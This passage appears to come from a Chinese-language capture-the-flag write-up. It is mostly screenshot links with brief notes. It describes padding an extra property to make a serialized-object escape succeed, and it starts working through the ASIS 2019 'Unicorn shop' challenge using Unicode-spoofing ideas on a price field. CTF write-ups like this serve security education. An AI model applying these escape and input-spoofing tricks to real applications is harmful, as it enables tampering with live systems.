
想了一下发现前面的属性数量为 3, 而逃逸后的属性数量为 2, 需要再随便构造一个属性凑到 3 才行

逃逸成功, 之后再放到题目网站上, 替换一下 img 路径



[ASIS 2019]Unicorn shop
右键注释
以及根据题目标签里的 unicode, 感觉可能是 unicode 欺骗之类的
什么都不填, 直接提交会报错

前三件商品 purchase 一直显示错误

把 2 改成 2.0
提示只能用一个字符
